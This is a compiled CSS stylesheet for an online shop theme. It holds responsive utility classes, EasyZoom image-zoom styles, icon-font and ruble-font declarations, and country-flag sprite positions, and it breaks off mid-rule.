
  .lg\:pb-\[20px\] {
    padding-bottom: 20px;
  }

  .lg\:pb-\[30px\] {
    padding-bottom: 30px;
  }

  .lg\:pb-\[36px\] {
    padding-bottom: 36px;
  }

  .lg\:pb-\[40px\] {
    padding-bottom: 40px;
  }

  .lg\:pb-\[41px\] {
    padding-bottom: 41px;
  }

  .lg\:pb-\[50px\] {
    padding-bottom: 50px;
  }

  .lg\:pb-\[51px\] {
    padding-bottom: 51px;
  }

  .lg\:pb-\[55px\] {
    padding-bottom: 55px;
  }

  .lg\:pb-\[60px\] {
    padding-bottom: 60px;
  }

  .lg\:pb-\[62px\] {
    padding-bottom: 62px;
  }

  .lg\:pb-\[70px\] {
    padding-bottom: 70px;
  }

  .lg\:pb-\[72px\] {
    padding-bottom: 72px;
  }

  .lg\:pb-\[80px\] {
    padding-bottom: 80px;
  }

  .lg\:pb-\[90px\] {
    padding-bottom: 90px;
  }

  .lg\:pb-\[93px\] {
    padding-bottom: 93px;
  }

  .lg\:pb-\[97px\] {
    padding-bottom: 97px;
  }

   .lg\:pb-\[120px\] {
    padding-bottom: 120px;
  }

  .lg\:pl-4 {
    padding-left: 1rem;
  }

  .lg\:pl-8 {
    padding-left: 2rem;
  }

  .lg\:pl-\[50px\] {
    padding-left: 50px;
  }

  .lg\:pl-\[100px\] {
    padding-left: 100px;
  }

  .lg\:pl-\[120px\] {
    padding-left: 120px;
  }

  .lg\:pl-\[20px\] {
    padding-left: 20px;
  }

  .lg\:pl-\[30px\] {
    padding-left: 30px;
  }

  .lg\:pl-\[40px\] {
    padding-left: 40px;
  }


  .lg\:pr-0 {
    padding-right: 0px;
  }

  .lg\:pr-8 {
    padding-right: 2rem;
  }

  .lg\:pr-\[30px\] {
    padding-right: 30px;
  }

  .lg\:pr-\[40px\] {
    padding-right: 40px;
  }

  .lg\:pr-\[50px\] {
    padding-right: 50px;
  }

  .lg\:pr-\[70px\] {
    padding-right: 70px;
  }

  .lg\:pr-\[80px\] {
    padding-right: 80px;
  }

  .lg\:pt-0 {
    padding-top: 0px;
  }

  .lg\:pt-\[100px\] {
    padding-top: 100px;
  }

  .lg\:pt-\[120px\] {
    padding-top: 120px;
  }

  .lg\:pt-\[20px\] {
    padding-top: 20px;
  }

  .lg\:pt-\[30px\] {
    padding-top: 30px;
  }

  .lg\:pt-\[31px\] {
    padding-top: 31px;
  }

  .lg\:pt-\[40px\] {
    padding-top: 40px;
  }

  .lg\:pt-\[50px\] {
    padding-top: 50px;
  }

  .lg\:pt-\[60px\] {
    padding-top: 60px;
  }

  .lg\:pt-\[64px\] {
    padding-top: 64px;
  }

  .lg\:pt-\[70px\] {
    padding-top: 70px;
  }

  .lg\:pt-\[72px\] {
    padding-top: 72px;
  }

  .lg\:pt-\[80px\] {
    padding-top: 80px;
  }

  .lg\:pt-\[90px\] {
    padding-top: 90px;
  }

  .lg\:pt-\[94px\] {
    padding-top: 94px;
  }

  .lg\:pt-\[pt-52px\] {
    padding-top: pt-52px;
  }

  .lg\:text-center {
    text-align: center;
  }

  .lg\:text-end {
    text-align: end;
  }

  .lg\:text-\[70px\] {
    font-size: 70px;
  }

  .lg\:text-\[80px\] {
    font-size: 80px;
  }

  .lg\:text-\[90px\] {
    font-size: 90px;
  }

  .lg\:text-\[100px\] {
    font-size: 100px;
  }

  .lg\:text-\[105px\] {
    font-size: 105px;
  }

  .lg\:text-\[110px\] {
    font-size: 110px;
  }

  .lg\:text-\[120px\] {
    font-size: 120px;
  }

  .lg\:text-\[12px\] {
    font-size: 12px;
  }

  .lg\:text-\[14px\] {
    font-size: 14px;
  }

  .lg\:text-\[16px\] {
    font-size: 16px;
  }

  .lg\:text-\[17px\] {
    font-size: 17px;
  }

  .lg\:text-\[18px\] {
    font-size: 18px;
  }

  .lg\:text-\[20px\] {
    font-size: 20px;
  }

  .lg\:text-\[21px\] {
    font-size: 21px;
  }

  .lg\:text-\[22px\] {
    font-size: 22px;
  }

  .lg\:text-\[23px\] {
    font-size: 23px;
  }

  .lg\:text-\[24px\] {
    font-size: 24px;
  }

  .lg\:text-\[25px\] {
    font-size: 25px;
  }

  .lg\:text-\[30px\] {
    font-size: 30px;
  }

  .lg\:text-\[35px\] {
    font-size: 35px;
  }

  .lg\:text-\[40px\] {
    font-size: 40px;
  }

  .lg\:text-\[45px\] {
    font-size: 45px;
  }

  .lg\:text-\[55px\] {
    font-size: 55px;
  }

  .lg\:text-\[60px\] {
    font-size: 60px;
  }

  .lg\:leading-\[0\.95em\] {
    line-height: 0.95em;
  }

  .lg\:leading-\[1\.5em\] {
    line-height: 1.5em;
  }

  .lg\:leading-\[1\.714em\] {
    line-height: 1.714em;
  }

  .lg\:leading-\[2\.5em\] {
    line-height: 2.5em;
  }

  .lg\:leading-\[120px\] {
    line-height: 120px;
  }

  .lg\:leading-\[25\.2px\] {
    line-height: 25.2px;
  }

  .lg\:leading-\[27px\] {
    line-height: 27px;
  }

  .lg\:leading-\[38\.5px\] {
    line-height: 38.5px;
  }
  
  .lg\:tracking-\[-0\.15em\] {
    letter-spacing: -0.15em;
  }

  .lg\:tracking-\[-0\.02em\] {
    letter-spacing: -0.02em;
  }
}

@media (min-width: 1114px) {
  .xl\:right-\[145px\] {
    right: 145px;
  }

  .xl\:justify-end {
    justify-content: flex-end;
  }

  .xl\:px-0 {
    padding-left: 0;
    padding-right: 0;
  }

  .xl\:px-\[145px\] {
    padding-left: 145px;
    padding-right: 145px;
  }

  .xl\:py-\[20px\] {
    padding-top: 20px;
    padding-bottom: 20px;
  }

  .xl\:pb-\[40px\] {
    padding-bottom: 40px;
  }

  .xl\:pt-\[60px\] {
    padding-top: 60px;
  }

  .xl\:flex {
    display: flex;
  }

  .xl\:w-\[40\%\] {
    width: 40%;
  }

  .xl\:w-\[45\%\] {
    width: 45%;
  }

  .xl\:w-\[50\%\] {
    width: 50%;
  }

  .xl\:w-\[60\%\] {
    width: 60%;
  }

  .xl\:w-\[80\%\] {
    width: 80%;
  }

  .xl\:w-\[90\%\] {
    width: 90%;
  }

  .xl\:border-l {
    border-left-width: 1px;
  }

  .xl\:border-t-0 {
    border-top-width: 0px;
  }

  .xl\:pl-\[20px\] {
    padding-left: 20px;
  }

  .xl\:pt-0 {
    padding-top: 0px;
  }
}

@media (min-width: 1440px) {
  .xxl\:bottom-\[93px\] {
    bottom: 93px;
  }

  .xxl\:bottom-\[100px\] {
    bottom: 100px;
  }

  .xxl\:bottom-\[110px\] {
    bottom: 110px;
  }

  .xxl\:bottom-\[115px\] {
    bottom: 115px;
  }

  .xxl\:bottom-\[120px\] {
    bottom: 120px;
  }

  .xxl\:left-\[230px\] {
    left: 230px;
  }

  .xxl\:left-\[250px\] {
    left: 250px;
  }

  .xxl\:left-\[305px\] {
    left: 305px;
  }

  .xxl\:gap-\[20px\] {
    gap: 20px;
  }

  .xxl\:gap-\[25px\] {
    gap: 25px;
  }

  .xxl\:gap-\[30px\] {
    gap: 30px;
  }

  .xxl\:gap-\[40px\] {
    gap: 40px;
  }

  .xxl\:px-\[30px\] {
    padding-left: 30px;
    padding-right: 30px;
  }

  .xxl\:.grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr));
  }
}

@media (min-width: 1600px) {
    .xxxl\:gap-\[20px\] { gap: 20px; }
    .xxxl\:gap-\[25px\] { gap: 25px; }
    .xxxl\:gap-\[30px\] { gap: 30px; }
    .xxxl\:gap-\[35px\] { gap: 35px; }
    .xxxl\:gap-\[40px\] { gap: 40px; }
}


/* additon wk. 233.05.09 */
.contents { display: contents;}
.leading-5 { line-height: 1.25rem;}

/* additon ik.jo */
.w-screen99 { /* */
    width:99vw;
}

/**
 * EasyZoom core styles
 */
.easyzoom {
	position: relative;

	/* 'Shrink-wrap' the element */
	display: inline-block;
	*display: inline;
	*zoom: 1;
}

.easyzoom img {
	vertical-align: bottom;
}

.easyzoom.is-loading img {
	cursor: progress;
}

.easyzoom.is-ready img {
	cursor: crosshair;
}

.easyzoom.is-error  img {
	cursor: not-allowed;
}

.easyzoom-notice {
	position: absolute;
	top: 50%;
	left: 50%;
	z-index: 150;
	width: 10em;
	margin: -1em 0 0 -5em;
	line-height: 2em;
	text-align: center;
	background: #FFF;
	box-shadow: 0 0 10px #888;
}

.easyzoom-flyout {
	position:absolute;
	z-index: 100;
	overflow: hidden;
	background: #FFF;    
}

/**
 * EasyZoom layout variations
 */
.easyzoom--overlay .easyzoom-flyout {
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

.easyzoom--adjacent .easyzoom-flyout {
	top: 0;
	left: 100%;
	width: 100%;
	height: 100%;
	margin-left: 20px;
}

@font-face{font-family:glyphs;src:url('../../../../../../../../design/themes/umeken_responsive/media/fonts/glyphs.eot?1767852007');src:url('../../../../../../../../design/themes/umeken_responsive/media/fonts/glyphs.eot?1767852007#iefix') format('embedded-opentype'), url('../../../../../../../../design/themes/umeken_responsive/media/fonts/glyphs.woff?1767852007') format('woff'), url('../../../../../../../../design/themes/umeken_responsive/media/fonts/glyphs.ttf?1767852007') format('truetype'), url('../../../../../../../../design/themes/umeken_responsive/media/fonts/glyphs.svg?1767852007#glyphs') format('svg');font-weight:normal;font-style:normal;}[data-icon]:before{font-family:glyphs;content:attr(data-icon);speak:none;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}[class*="ty-icon-"]:before{font-family:inherit;}.ty-icon-up-dir,.ty-icon-right-dir,.ty-icon-down-dir,.ty-icon-left-dir,.ty-icon-star-empty,.ty-icon-th-list,.ty-icon-heart,.ty-icon-flight,.ty-icon-ok,.ty-icon-cancel,.ty-icon-cancel-circle,.ty-icon-minus-circle,.ty-icon-right-thin,.ty-icon-cw,.ty-icon-left-circle,.ty-icon-right-circle,.ty-icon-help-circle,.ty-icon-back,.ty-icon-products-multicolumns,.ty-icon-print,.ty-icon-chat,.ty-icon-article-alt,.ty-icon-docs,.ty-icon-zoom-in,.ty-icon-zoom-out,.ty-icon-down-open,.ty-icon-left-open,.ty-icon-right-open,.ty-icon-up-open,.ty-icon-down-micro,.ty-icon-up-micro,.ty-icon-right-open-thin,.ty-icon-left-open-thin,.ty-icon-products-without-options,.ty-icon-short-list,.ty-icon-plus-circle,.ty-icon-user,.ty-icon-doc-text,.ty-icon-calendar,.ty-icon-chart-bar,.ty-icon-download,.ty-icon-search,.ty-icon-lock,.ty-icon-popup,.ty-icon-plus,.ty-icon-folder,.ty-icon-folder-open,.ty-icon-mail,.ty-icon-twitter,.ty-icon-facebook,.ty-icon-file,.ty-icon-trashcan,.ty-icon-d-arrow,.ty-icon-bubble,.ty-icon-upload,.ty-icon-cog,.ty-icon-square,.ty-icon-arrow-up-right,.ty-icon-arrow-up-left,.ty-icon-arrow-down-left,.ty-icon-arrow-down-right,.ty-icon-arrow-down,.ty-icon-arrow-up,.ty-icon-arrow-left,.ty-icon-arrow-right,.ty-icon-location-arrow,.ty-icon-star,.ty-icon-star-half,.ty-icon-refresh,.ty-icon-basket,.ty-icon-image,.icon-image,.ty-icon-edit,.ty-icon-live-edit,.ty-icon-gift,.ty-icon-ban-circle,.ty-icon-wrench,.ty-icon-feed,.ty-icon-eye-open,.ty-icon-eye-close,.ty-icon-handler,.ty-icon-youtube,.ty-icon-cart,.ty-icon-target,.ty-icon-pointer,.ty-icon-shipping,.ty-icon-courier,.ty-icon-instagram{font-family:glyphs;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;}.ty-icon-up-dir:before{content:"\e000";}.ty-icon-right-dir:before{content:"\e001";}.ty-icon-down-dir:before{content:"\e002";}.ty-icon-left-dir:before{content:"\e003";}.ty-icon-star-empty:before{content:"\e004";}.ty-icon-th-list:before{content:"\e005";}.ty-icon-heart:before{content:"\e006";}.ty-icon-flight:before{content:"\e007";}.ty-icon-ok:before{content:"\e008";}.ty-icon-cancel:before{content:"\e009";}.ty-icon-cancel-circle:before{content:"\e00a";}.ty-icon-minus-circle:before{content:"\e00b";}.ty-icon-right-thin:before{content:"\e00c";}.ty-icon-cw:before{content:"\e00d";}.ty-icon-left-circle:before{content:"\e00e";}.ty-icon-right-circle:before{content:"\e00f";}.ty-icon-help-circle:before{content:"\e010";}.ty-icon-back:before{content:"\e011";}.ty-icon-products-multicolumns:before{content:"\e012";}.ty-icon-print:before{content:"\e013";}.ty-icon-chat:before{content:"\e014";}.ty-icon-article-alt:before{content:"\e015";}.ty-icon-docs:before{content:"\e016";}.ty-icon-zoom-in:before{content:"\e017";}.ty-icon-zoom-out:before{content:"\e018";}.ty-icon-down-open:before{content:"\e019";}.ty-icon-left-open:before{content:"\e01a";}.ty-icon-right-open:before{content:"\e01b";}.ty-icon-up-open:before{content:"\e01c";}.ty-icon-down-micro:before{content:"\e01d";}.ty-icon-up-micro:before{content:"\e01e";}.ty-icon-right-open-thin:before{content:"\e01f";}.ty-icon-left-open-thin:before{content:"\e020";}.ty-icon-products-without-options:before{content:"\e021";}.ty-icon-short-list:before{content:"\e022";}.ty-icon-plus-circle:before{content:"\e023";}.ty-icon-user:before{content:"\e024";}.ty-icon-doc-text:before{content:"\e025";}.ty-icon-calendar:before{content:"\e026";}.ty-icon-chart-bar:before{content:"\e027";}.ty-icon-download:before{content:"\e028";}.ty-icon-search:before{content:"\e029";}.ty-icon-lock:before{content:"\e02a";}.ty-icon-popup:before{content:"\e02b";}.ty-icon-plus:before{content:"\e02c";}.ty-icon-folder:before{content:"\e02d";}.ty-icon-folder-open:before{content:"\e02e";}.ty-icon-mail:before{content:"\e02f";}.ty-icon-twitter:before{content:"\e600";}.ty-icon-facebook:before{content:"\e601";}.ty-icon-file:before{content:"\e032";}.ty-icon-trashcan:before{content:"\e033";}.ty-icon-d-arrow:before{content:"\e602";}.ty-icon-bubble:before{content:"\e035";}.ty-icon-upload:before{content:"\e036";}.ty-icon-cog:before{content:"\e037";}.ty-icon-square:before{content:"\e038";}.ty-icon-arrow-up-right:before{content:"\e039";}.ty-icon-arrow-up-left:before{content:"\e03a";}.ty-icon-arrow-down-left:before{content:"\e03b";}.ty-icon-arrow-down-right:before{content:"\e03c";}.ty-icon-arrow-down:before{content:"\e03d";}.ty-icon-arrow-up:before{content:"\e03e";}.ty-icon-arrow-left:before{content:"\e03f";}.ty-icon-arrow-right:before{content:"\e040";}.ty-icon-location-arrow:before{content:"\e901";}.ty-icon-star:before{content:"\e041";}.ty-icon-star-half:before{content:"\e042";}.ty-icon-refresh:before{content:"\e043";}.ty-icon-basket:before{content:"\e044";}.ty-icon-image:before{content:"\e045";}.icon-image:before{content:"\e045";}.ty-icon-edit:before{content:"\e046";}.ty-icon-live-edit:before{content:"\e046";}.ty-icon-gift:before{content:"\e048";}.ty-icon-ban-circle:before{content:"\e049";}.ty-icon-wrench:before{content:"\e04a";}.ty-icon-feed:before{content:"\e603";}.ty-icon-eye-open:before{content:"\e604";}.ty-icon-eye-close:before{content:"\e605";}.ty-icon-handler:before{content:"\e606";}.ty-icon-youtube:before{content:"\e607";}.ty-icon-cart:before{content:"\e900";}.ty-icon-target:before{content:"\e9b3";}.ty-icon-pointer:before{content:"\e04b";}.ty-icon-shipping:before{content:"\e04c";}.ty-icon-courier:before{content:"\e04d";}.ty-icon-instagram:before{content:"\e04e";}@font-face{font-weight:normal;font-style:normal;font-family:ALSRubl-Arial;src:url('../../../../../../../../design/themes/umeken_responsive/media/fonts/alsrubl-arial-regular.eot?1767852007');src:url('../../../../../../../../design/themes/umeken_responsive/media/fonts/alsrubl-arial-regular.eot?1767852007#iefix') format('../media/fonts/embedded-opentype'), url('../../../../../../../../design/themes/umeken_responsive/media/fonts/alsrubl-arial-regular.woff?1767852007') format('woff'), url('../../../../../../../../design/themes/umeken_responsive/media/fonts/alsrubl-arial-regular.ttf?1767852007') format('truetype'), url('../../../../../../../../design/themes/umeken_responsive/media/fonts/alsrubl-arial-regular.svg?1767852007#ALSRublArialRegular') format('svg');}.ty-rub{font-family:ALSRubl-Arial,Arial,sans-serif;font-size:inherit;}.ty-flag{display:inline-block;vertical-align:top;width:16px;height:16px;margin:0 5px 0 0;background:url('../../../../../../../../design/themes/umeken_responsive/media/images/icons/flags.png?1767852007') no-repeat -25px -25px;}.ty-flag.ty-flag-ad{background-position:0px 0px;}.ty-flag.ty-flag-ae{background-position:-50px 0px;}.ty-flag.ty-flag-af{background-position:0px -50px;}.ty-flag.ty-flag-ag{background-position:-50px -50px;}.ty-flag.ty-flag-ai{background-position:-100px 0px;}.ty-flag.ty-flag-al{background-position:-100px -50px;}.ty-flag.ty-flag-am{background-position:0px -100px;}.ty-flag.ty-flag-an{background-position:-50px -100px;}.ty-flag.ty-flag-ao{background-position:-100px -100px;}.ty-flag.ty-flag-aq{background-position:-150px 0px;}.ty-flag.ty-flag-ar{background-position:-150px -50px;}.ty-flag.ty-flag-as{background-position:-150px -100px;}.ty-flag.ty-flag-at{background-position:0px -150px;}.ty-flag.ty-flag-au{background-position:-50px -150px;}.ty-flag.ty-flag-aw{background-position:-100px -150px;}.ty-flag.ty-flag-ax{background-position:-150px -150px;}.ty-flag.ty-flag-az{background-position:-200px 0px;}.ty-flag.ty-flag-ba{background-position:-200px -50px;}.ty-flag.ty-flag-bb{background-position:-200px -100px;}.ty-flag.ty-flag-bd{background-position:-200px -150px;}.ty-flag.ty-flag-be{background-position:0px -200px;}.ty-flag.ty-flag-bf{background-position:-50px -200px;}.ty-flag.ty-flag-bg{background-position:-100px -200px;}.ty-flag.ty-flag-bh{background-position:-150px -200px;}.ty-flag.ty-flag-bi{background-position:-200px -200px;}.ty-flag.ty-flag-bj{background-position:-250px 0px;}.ty-flag.ty-flag-bl{background-position:-250px -50px;}.ty-flag.ty-flag-bm{background-position:-250px -100px;}.ty-flag.ty-flag-bn{background-position:-250px -150px;}.ty-flag.ty-flag-bo{background-position:-250px -200px;}.ty-flag.ty-flag-br{background-position:0px -250px;}.ty-flag.ty-flag-bs{background-position:-50px -250px;}.ty-flag.ty-flag-bt{background-position:-100px -250px;}.ty-flag.ty-flag-bw{background-position:-150px -250px;}.ty-flag.ty-flag-by{background-position:-200px -250px;}.ty-flag.ty-flag-bz{background-position:-250px -250px;}.ty-flag.ty-flag-ca{background-position:-300px 0px;}.ty-flag.ty-flag-cc{background-position:-300px -50px;}.ty-flag.ty-flag-cd{background-position:-300px -100px;}.ty-flag.ty-flag-cf{background-position:-300px -150px;}.ty-flag.ty-flag-cg{background-position:-300px -200px;}.ty-flag.ty-flag-ch{background-position:-300px -250px;}.ty-flag.ty-flag-ci{background-position:0px -300px;}.ty-flag.ty-flag-ck{background-position:-50px -300px;}.ty-flag.ty-flag-cl{background-position:-100px -300px;}.ty-flag.ty-flag-cm{background-position:-150px -300px;}.ty-flag.ty-flag-cn{background-position:-200px -300px;}.ty-flag.ty-flag-co{background-position:-250px -300px;}.ty-flag.ty-flag-cr{background-position:-300px -300px;}.ty-flag.ty-flag-cu{background-position:-350px 0px;}.ty-flag.ty-flag-cv{background-position:-350px -50px;}.ty-flag.ty-flag-cx{background-position:-350px -100px;}.ty-flag.ty-flag-cy{background-position:-350px -150px;}.ty-flag.ty-flag-cz{background-position:-350px -200px;}.ty-flag.ty-flag-de{background-position:-350px -250px;}.ty-flag.ty-flag-dj{background-position:-350px -300px;}.ty-flag.ty-flag-dk,.ty-flag.ty-flag-da{background-position:0px -350px;}.ty-flag.ty-flag-dm{background-position:-50px -350px;}.ty-flag.ty-flag-do{background-position:-100px -350px;}.ty-flag.ty-flag-dz{background-position:-150px -350px;}.ty-flag.ty-flag-ec{background-position:-200px -350px;}.ty-flag.ty-flag-ee{background-position:-250px -350px;}.ty-flag.ty-flag-eg{background-position:-300px -350px;}.ty-flag.ty-flag-eh{background-position:-350px -350px;}.ty-flag.ty-flag-er{background-position:-400px 0px;}.ty-flag.ty-flag-es{background-position:-400px -50px;}.ty-flag.ty-flag-et{background-position:-400px -100px;}.ty-flag.ty-flag-eu{background-position:-400px -150px;}.ty-flag.ty-flag-fi{background-position:-400px -200px;}.ty-flag.ty-flag-fj{background-position:-400px -250px;}.ty-flag.ty-flag-fk{background-position:-400px -300px;}.ty-flag.ty-flag-fm{background-position:-400px -350px;}.ty-flag.ty-flag-fo{background-position:0px -400px;}.ty-flag.ty-flag-fr{background-position:-50px -400px;}.ty-flag.ty-flag-ga{background-position:-100px -400px;}.ty-flag.ty-flag-gb,.ty-flag.ty-flag-en{background-position:-150px -400px;}.ty-flag.ty-flag-gd{background-position:-200px -400px;}.ty-flag.ty-flag-ge{background-position:-250px -400px;}.ty-flag.ty-flag-gg{background-position:-300px -400px;}.ty-flag.ty-flag-gh{background-position:-350px -400px;}.ty-flag.ty-flag-gi{background-position:-400px -400px;}.ty-flag.ty-flag-gl{background-position:-450px 0px;}.ty-flag.ty-flag-gm{background-position:-450px -50px;}.ty-flag.ty-flag-gn{background-position:-450px -100px;}.ty-flag.ty-flag-gq{background-position:-450px -150px;}.ty-flag.ty-flag-gr,.ty-flag.ty-flag-el{background-position:-450px -200px;}.ty-flag.ty-flag-gs{background-position:-450px -250px;}.ty-flag.ty-flag-gt{background-position:-450px -300px;}.ty-flag.ty-flag-gu{background-position:-450px -350px;}.ty-flag.ty-flag-gw{background-position:-450px -400px;}.ty-flag.ty-flag-gy{background-position:0px -450px;}.ty-flag.ty-flag-hk{background-position:-50px -450px;}.ty-flag.ty-flag-hn{background-position:-100px -450px;}.ty-flag.ty-flag-hr{background-position:-150px -450px;}.ty-flag.ty-flag-ht{background-position:-200px -450px;}.ty-flag.ty-flag-hu{background-position:-250px -450px;}.ty-flag.ty-flag-id{background-position:-300px -450px;}.ty-flag.ty-flag-ie{background-position:-350px -450px;}.ty-flag.ty-flag-il{background-position:-400px -450px;}.ty-flag.ty-flag-im{background-position:-450px -450px;}.ty-flag.ty-flag-in{background-position:-500px 0px;}.ty-flag.ty-flag-iq{background-position:-500px -50px;}.ty-flag.ty-flag-ir{background-position:-500px -100px;}.ty-flag.ty-flag-is{background-position:-500px -150px;}.ty-flag.ty-flag-it{background-position:-500px -200px;}.ty-flag.ty-flag-je{background-position:-500px -250px;}.ty-flag.ty-flag-jm{background-position:-500px -300px;}.ty-flag.ty-flag-jo{background-position:-500px -350px;}.ty-flag.ty-flag-jp{background-position:-500px -400px;}.ty-flag.ty-flag-ke{background-position:-500px -450px;}.ty-flag.ty-flag-kg{background-position:0px -500px;}.ty-flag.ty-flag-kh{background-position:-50px -500px;}.ty-flag.ty-flag-ki{background-position:-100px -500px;}.ty-flag.ty-flag-km{background-position:-150px -500px;}.ty-flag.ty-flag-kn{background-position:-200px -500px;}.ty-flag.ty-flag-kp{background-position:-250px -500px;}.ty-flag.ty-flag-kr{background-position:-300px -500px;}.ty-flag.ty-flag-kv{background-position:-350px -500px;}.ty-flag.ty-flag-kw{background-position:-400px -500px;}.ty-flag.ty-flag-ky{background-position:-450px -500px;}.ty-flag.ty-flag-kz{background-position:-500px -500px;}.ty-flag.ty-flag-la{background-position:-550px 0px;}.ty-flag.ty-flag-lb{background-position:-550px -50px;}.ty-flag.ty-flag-lc{background-position:-550px -100px;}.ty-flag.ty-flag-li{background-position:-550px -150px;}.ty-flag.ty-flag-lk{background-position:-550px -200px;}.ty-flag.ty-flag-lr{background-position:-550px -250px;}.ty-flag.ty-flag-ls{background-position:-550px -300px;}.ty-flag.ty-flag-lt{background-position:-550px -350px;}.ty-flag.ty-flag-lu{background-position:-550px -400px;}.ty-flag.ty-flag-lv{background-position:-550px -450px;}.ty-flag.ty-flag-ly{background-position:-550px -500px;}.ty-flag.ty-flag-ma{background-position:0px -550px;}.ty-flag.ty-flag-mc{background-position:-50px -550px;}.ty-flag.ty-flag-md{background-position:-100px -550px;}.ty-flag.ty-flag-me{background-position:-150px -550px;}.ty-flag.ty-flag-mg{background-position:-200px -550px;}.ty-flag.ty-flag-mh{background-position:-250px -550px;}.ty-flag.ty-flag-mk{background-position:-300px -550px;}.ty-flag.ty-flag-ml{background-position:-350px -550px;}.ty-flag.ty-flag-mm{background-position:-400px -550px;}.ty-flag.ty-flag-mn{background-position:-450px -550px;}.ty-flag.ty-flag-mo{background-position:-500px -550px;}.ty-flag.ty-flag-mp{background-position:-550px -550px;}.ty-flag.ty-flag-mr{background-position:-600px 0px;}.ty-flag.ty-flag-ms{background-position:-600px -50px;}.ty-flag.ty-flag-mt{background-position:-600px -100px;}.ty-flag.ty-flag-mu{background-position:-600px -150px;}.ty-flag.ty-flag-mv{background-position:-600px -200px;}.ty-flag.ty-flag-mw{background-position:-600px -250px;}.ty-flag.ty-flag-mx{background-position:-600px -300px;}.ty-flag.ty-flag-my{background-position:-600px -350px;}.ty-flag.ty-flag-mz{background-position:-600px -400px;}.ty-flag.ty-flag-na{background-position:-600px -450px;}.ty-flag.ty-flag-nc{background-position:-600px -500px;}.ty-flag.ty-flag-ne{background-position:-600px -550px;}.ty-flag.ty-flag-nf{background-position:0px -600px;}.ty-flag.ty-flag-ng{background-position:-50px -600px;}.ty-flag.ty-flag-ni{background-position:-100px -600px;}.ty-flag.ty-flag-nl{background-position:-150px -600px;}.ty-flag.ty-flag-no{background-position:-200px -600px;}.ty-flag.ty-flag-np{background-position:-250px -600px;}.ty-flag.ty-flag-nr{background-position:-300px -600px;}.ty-flag.ty-flag-nu{background-position:-350px -600px;}.ty-flag.ty-flag-nz{background-position:-400px -600px;}.ty-flag.ty-flag-om{background-position:-450px -600px;}.ty-flag.ty-flag-pa{background-position:-500px -600px;}.ty-flag.ty-flag-pe{background-position:-550px -600px;}.ty-flag.ty-flag-pg{background-position:-600px -600px;}.ty-flag.ty-flag-ph{background-position:-650px 0px;}.ty-flag.ty-flag-pk{background-position:-650px -50px;}.ty-flag.ty-flag-pl{background-position:-650px -100px;}.ty-flag.ty-flag-pn{background-position:-650px -150px;}.ty-flag.ty-flag-pr{background-position:-650px -200px;}.ty-flag.ty-flag-ps{background-position:-650px -250px;}.ty-flag.ty-flag-pt{background-position:-650px -300px;}.ty-flag.ty-flag-pw{background-position:-650px -350px;}.ty-flag.ty-flag-py{background-position:-650px -400px;}.ty-flag.ty-flag-qa{background-position:-650px -450px;}.ty-flag.ty-flag-ro{background-position:-650px -500px;}.ty-flag.ty-flag-rs{background-position:-650px -550px;}.ty-flag.ty-flag-ru{background-position:-650px -600px;}.ty-flag.ty-flag-rw{background-position:0px -650px;}.ty-flag.ty-flag-sa{background-position:-50px -650px;}.ty-flag.ty-flag-sb{background-position:-100px -650px;}.ty-flag.ty-flag-sc{background-position:-150px -650px;}.ty-flag.ty-flag-sd{background-position:-200px -650px;}.ty-flag.ty-flag-se{background-position:-250px -650px;}.ty-flag.ty-flag-sg{background-position:-300px -650px;}.ty-flag.ty-flag-sh{background-position:-350px -650px;}.ty-flag.ty-flag-si{background-position:-400px -650px;}.ty-flag.ty-flag-sk{background-position:-450px -650px;}.ty-flag.ty-flag-sl{background-position:-500px -650px;}.ty-flag.ty-flag-sm{background-position:-550px -650px;}.ty-flag.ty-flag-sn{background-position:-600px -650px;}.ty-flag.ty-flag-so{background-position:-650px -650px;}.ty-flag.ty-flag-sr{background-position:-700px 0px;}.ty-flag.ty-flag-ss{background-position:-700px -50px;}.ty-flag.ty-flag-st{background-position:-700px -100px;}.ty-flag.ty-flag-sv{background-position:-700px -150px;}.ty-flag.ty-flag-sy{background-position:-700px -200px;}.ty-flag.ty-flag-sz{background-position:-700px -250px;}.ty-flag.ty-flag-tc{background-position:-700px -300px;}.ty-flag.ty-flag-td{background-position:-700px -350px;}.ty-flag.ty-flag-tg{background-position:-700px -400px;}.ty-flag.ty-flag-th{background-position:-700px -450px;}.ty-flag.ty-flag-tj{background-position:-700px -500px;}.ty-flag.ty-flag-tm{background-position:-700px -550px;}.ty-flag.ty-flag-tn{background-position:-700px -600px;}.ty-flag.ty-flag-to{background-position:-700px -650px;}.ty-flag.ty-flag-tp{background-position:0px -700px;}.ty-flag.ty-flag-tr{background-position:-50px -700px;}.ty-flag.ty-flag-tt{background-position:-100px -700px;}.ty-flag.ty-flag-tv{background-position:-150px -700px;}.ty-flag.ty-flag-tw{background-position:-200px -700px;}.ty-flag.ty-flag-tz{background-position:-250px -700px;}.ty-flag.ty-flag-ua{background-position:-300px -700px;}.ty-flag.ty-flag-ug{background-position:-350px -700px;}.ty-flag.ty-flag-us{background-position:-400px -700px;}.ty-flag.ty-flag-uy{background-position:-450px -700px;}.ty-flag.ty-flag-uz{background-position:-500px -700px;}.ty-flag.ty-flag-va{background-position:-550px -700px;}.ty-flag.ty-flag-vc{background-position:-600px -700px;}.ty-flag.ty-flag-ve{background-position:-650px -700px;}.ty-flag.ty-flag-vg{background-position:-700px -700px;}.ty-flag.ty-flag-vi{background-position:-750px 0px;}.ty-flag.ty-flag-vn{background-position:-750px -50px;}.ty-flag.ty-flag-vu{background-position:-750px -100px;}.ty-flag.ty-flag-ws{background-position:-750px -150px;}.ty-flag.ty-flag-ye{background-position:-750px -200px;}.ty-flag.ty-flag-yt{background-position:-750px -250px;}.ty-flag.ty-flag-za{background-position:-750px -300px;}.ty-flag.ty-flag-zh{background-position:-200px -300px;}.ty-flag.ty-flag-zm{background-position:-750px -350px;}.ty-flag.ty-flag-zw{background-position:-750px -400px;}@media only screen and (-webkit-min-device-pixel-ratio: 2),only screen and (min-device-pixel-ratio: 2){.ty-flag{background-image:url('../../../../../../../../design/themes/umeken_responsive/media/images/icons/flags@2x.png?1767852007');background-size:800px 800px;}}.ui-helper-hidden{display:none;}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 